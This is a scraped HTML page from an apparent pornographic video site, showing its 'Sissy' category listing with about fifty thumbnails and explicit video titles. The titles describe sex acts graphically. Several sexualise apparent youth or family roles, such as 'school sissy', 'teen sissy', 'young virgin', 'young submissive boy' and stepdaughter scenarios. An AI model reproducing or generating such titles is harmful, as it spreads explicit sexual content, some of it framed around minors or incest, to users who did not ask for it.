

--- FILE ---
content_type: text/html
request_url: https://gaymenoldporn.com/en/category/4349034501/Sissy/popular/1/
body_size: 10546
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Men Old Porn - Enjoy steamy Sissy porn featuring gorgeous older gay men.</title>
        <meta name="description" content="Watch the best Gay Men Old Sissy Porn videos curated for you with no sign up" />
        <link rel="alternate" hreflang="en" href="/en/category/4349034501/Sissy/popular/1/" />
 
        <link rel="canonical" href="https://gaymenoldporn.com/en/category/4349034501/Sissy/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/RUfF3iswMTdiCmS.js" type="text/javascript"></script>          
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    GayMen<span>Old</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/category/4349034501/Sissy/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/category/4349034501/Sissy/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Sissy - Gay Men Old Porn</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735082676273/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f11f4031" src="/thumbs/273/2705852735082676273_0.jpg" alt="Chubby daddy fucks sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chubby daddy fucks sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1624371204855598246/" class="trd">
                                    <figure>
                                        <img data-sg="168aed0128ca8ca6" src="/thumbs/246/1624371204855598246_0.jpg" alt="Daddy Mike Fucks Asian Boy Dexter"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy Mike Fucks Asian Boy Dexter</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734787007819/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9df7fb54b" src="/thumbs/819/2705852734787007819_0.jpg" alt="Shower Time and Dildo Fun with some CBT for Alex Sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Shower Time and Dildo Fun with some CBT for Alex Sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733213705321/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb981b90469" src="/thumbs/321/2705852733213705321_0.jpg" alt="Dirty slut sissy in cum stained swimsuit and pantyhose"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dirty slut sissy in cum stained swimsuit and pantyhose</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5270474672080114753/" class="trd">
                                    <figure>
                                        <img data-sg="49247cca43075441" src="/thumbs/753/5270474672080114753_0.jpg" alt="In private session with daddy, being his good little whore"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>In private session with daddy, being his good little whore</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14088489265434944544/" class="trd">
                                    <figure>
                                        <img data-sg="c3845e57c8276420" src="/thumbs/544/14088489265434944544_0.jpg" alt="My 18 Year Old Stepdaughter’s Dirty Talk Helped Me Cum #15"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>My 18 Year Old Stepdaughter’s Dirty Talk Helped Me Cum #15</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734234413383/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9be8fc947" src="/thumbs/383/2705852734234413383_0.jpg" alt="Sissy spunky pantyhose wank spank"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy spunky pantyhose wank spank</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733445289711/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98f86b6ef" src="/thumbs/711/2705852733445289711_0.jpg" alt="Sissy Slut Candy Sucking And Swallowing Cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy Slut Candy Sucking And Swallowing Cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732454459808/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95477d9a0" src="/thumbs/808/2705852732454459808_0.jpg" alt="Sissy cheerleader gets fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy cheerleader gets fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731447048443/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9186bf8fb" src="/thumbs/443/2705852731447048443_0.jpg" alt="Daddy fuck school sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy fuck school sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731310645501/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9104aa0fd" src="/thumbs/501/2705852731310645501_0.jpg" alt="DADDY WANKS OFF LADYBOY CD TRAP SISSY SLUT IN RED HEELS"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>DADDY WANKS OFF LADYBOY CD TRAP SISSY SLUT IN RED HEELS</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/9886033993984214787/" class="trd">
                                    <figure>
                                        <img data-sg="89323f8a00dd8703" src="/thumbs/787/9886033993984214787_0.jpg" alt="Cute twink bounces his boy hole on daddys cock (full vid on only fans thustin69)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute twink bounces his boy hole on daddys cock (full vid on only fans thustin69)</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4084414486763490263/" class="trd">
                                    <figure>
                                        <img data-sg="38aec155e6ff4bd7" src="/thumbs/263/4084414486763490263_0.jpg" alt="That Hot Aussie Passive Sissy Boy Is Back & About to get Fucked Over By A Dominant Australian Daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>That Hot Aussie Passive Sissy Boy Is Back & About to get Fucked Over By A Dominant Australian Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734863484010/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e40ea46a" src="/thumbs/10/2705852734863484010_0.jpg" alt="Curvy sissy fucked by hairy daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Curvy sissy fucked by hairy daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734781771084/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9df2fcd4c" src="/thumbs/84/2705852734781771084_0.jpg" alt="Daddy makes sensual love to Asian sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy makes sensual love to Asian sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">23:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734210814091/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9bd27b08b" src="/thumbs/91/2705852734210814091_0.jpg" alt="DADDY PLAYTIME WITH SENSUAL CD TRAP SISSY"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>DADDY PLAYTIME WITH SENSUAL CD TRAP SISSY</h3> <!-- Title -->
                                </a>
                                <span class="dur">23:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856894434289181/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c7511367a61d" src="/thumbs/181/1892856894434289181_0.jpg" alt="Amateur Old man fucks CD sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Amateur Old man fucks CD sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734829626116/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e20a0304" src="/thumbs/116/2705852734829626116_0.jpg" alt="Sissy Kayla loves choking on superior BIG BLACK DICKS"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy Kayla loves choking on superior BIG BLACK DICKS</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735066340338/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f025fbf2" src="/thumbs/338/2705852735066340338_0.jpg" alt="Solo home gay sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Solo home gay sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731142412303/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90643980f" src="/thumbs/303/2705852731142412303_0.jpg" alt="Sissy princess suck by daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy princess suck by daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733229105114/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb982a3ffda" src="/thumbs/114/2705852733229105114_0.jpg" alt="Good Sissy Slut Cumpilation"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Good Sissy Slut Cumpilation</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733770150077/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a2e3b0bd" src="/thumbs/77/2705852733770150077_0.jpg" alt="Give Daddy That Sissy white ass Bitch."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Give Daddy That Sissy white ass Bitch.</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731093708518/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9035c6ee6" src="/thumbs/518/2705852731093708518_0.jpg" alt="Fingering teen sissy ass in mom panties"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fingering teen sissy ass in mom panties</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733322169925/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb988300e45" src="/thumbs/925/2705852733322169925_0.jpg" alt="Daddy gives intense fucking to lucky sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy gives intense fucking to lucky sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731119182422/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb904e12256" src="/thumbs/422/2705852731119182422_0.jpg" alt="Sissy makes her daddy cum hard"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy makes her daddy cum hard</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734758032464/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ddc59450" src="/thumbs/464/2705852734758032464_0.jpg" alt="White sissy owned by black master"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>White sissy owned by black master</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:32</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732406182835/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9519733b3" src="/thumbs/835/2705852732406182835_0.jpg" alt="Fit Daddy Fucks CD Sissy Pussy with Ass-to-Mouth Oral"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fit Daddy Fucks CD Sissy Pussy with Ass-to-Mouth Oral</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:46</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732772137167/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9676738cf" src="/thumbs/167/2705852732772137167_0.jpg" alt="Mistress T pt 3 Sissy Fuckmeat Whipped"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mistress T pt 3 Sissy Fuckmeat Whipped</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732429073870/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb952f47dce" src="/thumbs/870/2705852732429073870_0.jpg" alt="Sissy in chastity takes thick mature cock And leaks"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy in chastity takes thick mature cock And leaks</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11608964362552235343/" class="trd">
                                    <figure>
                                        <img data-sg="a11b5394b018554f" src="/thumbs/343/11608964362552235343_0.jpg" alt="Has your stepdaughter ever caught you masturbating?"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Has your stepdaughter ever caught you masturbating?</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7783069658529028520/" class="trd">
                                    <figure>
                                        <img data-sg="6c03049e32be59a8" src="/thumbs/520/7783069658529028520_0.jpg" alt="A young virgin is flooded with daddy's sperm and his huge cock from a hot fuck!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>A young virgin is flooded with daddy's sperm and his huge cock from a hot fuck!</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6086568950719287825/" class="trd">
                                    <figure>
                                        <img data-sg="5477d636708b9211" src="/thumbs/825/6086568950719287825_0.jpg" alt="Slutty young Femboy maid lets daddy pound his bubble butt (Full vid on only fans thustin69)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slutty young Femboy maid lets daddy pound his bubble butt (Full vid on only fans thustin69)</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734776969841/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9dee68a71" src="/thumbs/841/2705852734776969841_0.jpg" alt="Daddy meets sissy in hotel"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy meets sissy in hotel</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732968364389/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb973196965" src="/thumbs/389/2705852732968364389_0.jpg" alt="Crazy sissy for bbc"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Crazy sissy for bbc</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732625513892/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95ea9eda4" src="/thumbs/892/2705852732625513892_0.jpg" alt="Hairy Arab Fucking Sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hairy Arab Fucking Sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732560295899/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95ac6c7db" src="/thumbs/899/2705852732560295899_0.jpg" alt="Sissy Soldier Amy serving Marine Daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy Soldier Amy serving Marine Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6318654388032424514/" class="trd">
                                    <figure>
                                        <img data-sg="57b05eb03122ca42" src="/thumbs/514/6318654388032424514_0.jpg" alt="Cute young submissive boy begs to be used by daddy (full vid on only fans thustin69)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute young submissive boy begs to be used by daddy (full vid on only fans thustin69)</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4789489811001210825/" class="trd">
                                    <figure>
                                        <img data-sg="4277af9b781477c9" src="/thumbs/825/4789489811001210825_0.jpg" alt="Gangbang on a Beautiful Blond Slut-twink"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gangbang on a Beautiful Blond Slut-twink</h3> <!-- Title -->
                                </a>
                                <span class="dur">28:35</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735212046056/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f8d546e8" src="/thumbs/56/2705852735212046056_0.jpg" alt="Making a sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Making a sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:39</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734710539889/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9daf0e671" src="/thumbs/889/2705852734710539889_0.jpg" alt="Smooth Sissy Fucking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Smooth Sissy Fucking</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733496667754/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99296ae6a" src="/thumbs/754/2705852733496667754_0.jpg" alt="Sissy sucks daddy cock in car and swallows cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy sucks daddy cock in car and swallows cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732659058989/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb960a9c92d" src="/thumbs/989/2705852732659058989_0.jpg" alt="Sissy Anal Creampie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy Anal Creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:38</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2466034179420649359/" class="trd">
                                    <figure>
                                        <img data-sg="22391d054456f78f" src="/thumbs/359/2466034179420649359_0.jpg" alt="18 year old gay boy fucking in the forest with an unknown man who has a huge cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>18 year old gay boy fucking in the forest with an unknown man who has a huge cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733708236717/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99f32f7ad" src="/thumbs/717/2705852733708236717_0.jpg" alt="Thick Blonde Sissy Fucked &amp; Fisted By Daddy Ken (BACCWILS09)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Thick Blonde Sissy Fucked &amp; Fisted By Daddy Ken (BACCWILS09)</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:41</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734518748821/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9cf826695" src="/thumbs/821/2705852734518748821_0.jpg" alt="Wife Pimps Out Her Sissy CD Husband To Daddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Wife Pimps Out Her Sissy CD Husband To Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734333949137/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c47e94d1" src="/thumbs/137/2705852734333949137_0.jpg" alt="Bubble Butt Sissy horny for Daddy dick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bubble Butt Sissy horny for Daddy dick</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733101463579/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb97b08581b" src="/thumbs/579/2705852733101463579_0.jpg" alt="Princess Karpani&#039;s kinkyboy reads Making a Sissy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Princess Karpani&#039;s kinkyboy reads Making a Sissy</h3> <!-- Title -->
                                </a>
                                <span class="dur">18:39</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731792191042/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92cfe6e42" src="/thumbs/42/2705852731792191042_0.jpg" alt="Sissy in one piece swimsuit cums on doll&#039;s arse"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy in one piece swimsuit cums on doll&#039;s arse</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:38</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733534708910/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb994db24ae" src="/thumbs/910/2705852733534708910_0.jpg" alt="DOLLED UP SOFTCORE RUSSIAN SISSY TRAP WIFEY SLUT"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>DOLLED UP SOFTCORE RUSSIAN SISSY TRAP WIFEY SLUT</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733839073875/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a6ff6253" src="/thumbs/875/2705852733839073875_0.jpg" alt="Sissy bimbo barbie swallows cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sissy bimbo barbie swallows cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732456381433/" class="trd">
                                    <figure>
